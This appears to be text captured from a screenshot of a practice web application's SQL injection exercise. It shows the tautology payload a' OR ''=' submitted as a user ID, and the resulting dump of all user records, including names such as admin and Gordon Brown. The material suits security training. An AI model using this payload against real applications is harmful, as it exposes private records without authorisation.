 Vulnerability: SQL Injection
User ID:
a' OR ''=' Submit
ID: a' OR ''='
First name: admin
Surname: admin
ID: a' OR ''='
First name: Gordon
Surname: Brown
ID: a' OR ''='
First name: Hack
Surname: Me
ID: a' OR ''='
First name: Pablo
Surname: Picasso
ID: a' OR ''='
First name: Bob
Surname: Smith